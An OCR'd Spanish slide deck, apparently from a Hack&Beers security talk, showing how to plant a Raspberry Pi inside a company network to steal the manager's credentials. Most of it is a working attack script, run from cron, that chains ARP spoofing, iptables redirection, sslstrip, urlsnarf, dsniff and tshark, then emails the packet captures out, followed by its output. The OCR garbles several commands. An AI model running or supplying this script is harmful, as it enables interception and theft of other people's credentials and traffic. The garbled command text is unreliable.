# HACK & BEERS

### #hbhuesca

# Raspberry Pi "Escuchando la red"

Manuel Camacho Ceña





# Sobre mí

- Security Consultant SVT Cloud Services
- Tec. Superior Admón. Sistemas Informáticos.
- Tec. Superior Telecomunicaciones.
- Técnico en Seguridad de Redes.



- Colaborador/ Webadmin de www.hacking-etico.com desde 2010
- Organizador y Ponente Hack&Beers
- Community Manager en la Web 2.0
- 🈏 @ManoloGaritmo // @Hacking\_etico
- www.svtcloud.com // www.hacking-etico.com



# Rasp... ¿Qué?

- "Es un ordenador de placa reducida o (placa única) (SBC) de bajo coste, desarrollado en Reino Unido por la Fundación Raspberry Pi, con el objetivo de estimular la enseñanza de ciencias de la computación en las escuelas.
- Broadcom BCM2835, que contiene un procesador central (CPU) ARM1176JZF-S a 700 MHz (OC)
- Procesador gráfico (GPU) VideoCore IV
- 512 MiB de memoria RAM (Ver. A => 256 MiB).



# Rasp...¿Qué?

### Modelo B



### Modelo B+





 POC (Prueba de Concepto)
 Configurar este "juguetito" para dejarlo conectado en empresa a auditar para obtener credenciales del gerente.



# Rasp...¿Qué? Raspberry Pi





## Idea

### RASPBERRY LAN (RACK, ROUTER, ETC..) MAIL HOST



# iii Ojo !!!

Estas pruebas se han realizado en un entorno controlado y

de nuestra propiedad. En ningún caso se han utilizado redes ajenas para la demostración.

 Es completamente <u>ILEGAL</u> utilizar técnicas de intrusión y/o obtención de contraseñas en redes que no son de nuestra propiedad. De hacerlo incurriríamos en un delito.



## Premisas

- Distribución Linux a usar. <u>RASPBIAN</u>(basada en Debian).
- Obviaremos la instalación del S.O. (Por tiempo)
- Conexión SSH a IP 192.168.1.200 (Posibilidad HDMI+TECLADO)
- Añadir repositorios:
  - deb http://archive.raspbian.org/raspbian wheezy main contrib non-free
  - deb-src http://archive.raspbian.org/raspbian wheezy main contrib non-free
- sudo apt-get update && sudo apt-get upgrade



### Premisas

### • sudo apt-get install dsniff –y

### • sudo apt-get install tshark –y

• sudo apt-get install ssmtp mailutils mpack

sudo nano /etc/ssmtp/ssmtp.conf



### Envío de emails

| GNU nano 2.2.6 File: /etc/ssmtp/ssmtp.conf                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| # Where will the mail seem to come from?                                                                                                    |
| <pre>#rewriteDomain=</pre>                                                                                                    |
| # The full hostname                                                                                                    |
| hostname=raspberrypi                                                                                                    |
| <pre># Are users allowed to set their own From: address? # YES - Allow the user to specify their own From: address # NO - Use the system generated From: address #FromLineOverride=YES</pre>                                                                                                   |
|                                                                                                    |
| AuthUser= @gmail.com                                                                                                    |
| AuthPass=<br>FromLineOverride=YES                                                                                                    |
| mailhub=smtp.gmail.com:587                                                                                                    |
| UseSTARTTLS=YES                                                                                                    |
| <sup>^</sup> G Get Help <sup>^</sup> O WriteOut <sup>^</sup> R Read File <sup>^</sup> Y Prev Page <sup>^</sup> K Cut Text <sup>^</sup> C Cur Pos <sup>^</sup> X Exit <sup>^</sup> J Justify <sup>^</sup> W Where Is <sup>^</sup> V Next Page <sup>^</sup> U UnCut Text <sup>^</sup> T To Spell |



# Prueba de envío & recepción

| pi@raspberrypi /tmp | echo | "Probando | el | envio | de | correo" | I | mail | -3 | "Prueba" |  |
|---------------------|------|-----------|----|-------|----|---------|---|------|----|----------|--|
| Ghotmail.           | com  |           |    |       |    |         |   |      |    |          |  |

| 11年1日回 | DE                                        | ASUNTO   | RECIBIDO 🔍           | TAMAÑO |
|--------|-------------------------------------------|----------|----------------------|--------|
|        | @gmail.com                                | "Prueba" | ma. 04/11/2014 20:30 | 16 KB  |
|        | "Probando el envio de correo" <fin></fin> |          |                      |        |



"Probando el envio de correo"



Mensaie

svt.txt (136 B)

### sudo nano /home/pi/svt.txt (CTRL+O – CTRL+X)

mpack -s "test" /home/pi/svt.txt micorreo@mail.com

| 🗅 🖾 🖉 🛛 DE          |                    | ASUNTO   | RECIBIDO            |
|---------------------|--------------------|----------|---------------------|
| Fecha: Hoy          |                    |          |                     |
| Û                   | @gmail.com         | test     | ma. 04/11/2014 20:5 |
| 🕰 Responder 🛛 🛱 Res | ponder a todos 🛽 🛚 | Reenviar |                     |
| ma. 04              | /11/2014 20:57     |          |                     |



### Instalar "Sniffer"

## •Capturando paquetes con:

# tshark -nni eth0 -a filesize:20 -a files:2 -w nombrefichero.pcap



### Posibles errores

tshark: Lua: Error during loading:

[string "/usr/share/wireshark/init.lua"]:45: dofile has been disabled
• sudo nano /usr/share/wireshark/init.lua

- You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software - Foundation, Inc., 59 Temple Place - Suite 330, Boston, MA 02111-1307, USA. - Set disable lua to true to disable Lua support. disable lua = true if disable lua then return end -- If set and we are running with special privileges this setting -- tells whether scripts other than this one are to be run. run user scripts when superuser = false disable potentialy harmful lua functions when running superuser if running superuser then local disabled lib = {}



- Creación de un script para automatizar el proceso.
- Añadir script al CRON para que sea autónomo.
   30 08 \* \* \* root /home/pi/miscript.sh



## Ejemplo de script

```
#!/bin/bash
echo "Iniciando la secuencia..."
sleep 1
echo "Ataque de spoofing ....."
sleep 1
sudo arpspoof -1 eth0 -t 192.168.1.103 192.168.1.1 &
sleep 1
sudo iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 8080 &
sudo iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-ports 8080 &
sudo urlsnarf -1 eth0 &
echo "Enrutando con la avuda de IPTABLES"
sleep 2
sudo ssistrip -a -k -f -1 8080 &
sleep 5
echo "SSL Strip funcionando"
####Comprobance al existe la carpeta capturas para no saturar el espacio
if [ -d /home/pi/mitm/capturas ]: then
        echo "Existe carpeta capturas"
        sleep 1
        echo "Limpiando otras capturas para evitar consumo de espacio"
        sudo rm -R /home/pi/mitm/capturas
        sleep 1
        echo "Borrado exitoso"
        sleep 2
        echo "Se procede a capturar el tráfico en un fichero de captura"
        sudo mkdir /home/pi/mitm/capturas
        sleep 1
        echo "Lanzando daniff ...."
```



### Ejemplo de script

else

```
sudo daniff -i eth0 &
echo "Capturando paquetes ... "
sudo tshark -nni eth0 -a filesize:1000 -a files:2 -w /home/pi/mitm/capturas/capturasdered.pcap
sudo tar -zcvf capturas.tar.gz /home/pi/mitm/capturas/
sudo mpack -s "Capturas realizadas" /home/pi/mitm/capturas.tar.gz ______ Bhotmail.com
sleep 5
sudo killall arpspoof
sudo killall sslstrip
sudo mkdir /home/pi/mitm/capturas
sleep 2
echo "Lanzando deniff ...."
sudo daniff -i eth0 &
sleep 2
echo "Se procede a capturar el tráfico en un fichero de captura"
sudo tshark -nni eth0 -a filesize: 1000 -a files: 2 -w /home/pi/mitm/capturas/capturasdered.pcap
sleep 5
sudo tar -zcvf capturas.tar.gz /home/pi/mitm/capturas/
sudo mpack -s "Capturas realizadas" /home/pi/mitm/capturas.tar.gz _______ 8hotmail.com
sleep 5
sudo killall arpspoof
sudo killall sslstrip
£1
```



### Información enviada

### i@raspberrypi ~/mitm \$ sudo ./lanzarataque.sh

### Iniciando la secuencia...

### Ataque de spoofing.....

b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41

### urlsnarf: listening on eth0 [tcp port 80 or port 8080 or port 3128]

b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41 b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41 b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41

### sslstrip 0.9 by Moxie Marlinspike running...

### SSL Strip funcionando

### Existe carpeta capturas

b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41 Limpiando otras capturas para evitar consumo de espacio

b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41 Borrado exitoso

b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41 Se procede a capturar el tráfico en un fichero de captura

Lanzando dsniff ...

Capturando paguetes...

b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41 dsniff: listening on eth0

```
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41
b8:27:eb:c9:de:41 1c:75:8:45:5f:ce:0806 42: arp reply 192.168.1.1
```

b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41 b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41 Capturing on eth0

b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp reply 192.168.1.1 is-at b8:27:eb:c9:de:41

tar: Eliminando la `/' inicial de los nombres

home/pi/mitm/capturas/

b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0 FICHERO PCAP ENVIADO CORRECTAMENTE

/home/pi/mitm/capturas/capturasdered\_00002\_20141108173043.pcap /home/pi/mitm/capturas/capturasdered\_00001\_20141108173043.per b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806 42: arp provide b8:27:eb:c9:de:41 1c:75:8:45:5f:ce 0806

at b8:27:eb:c9:de:41 108.1.1 is-at b8:27:eb:c9:de:41

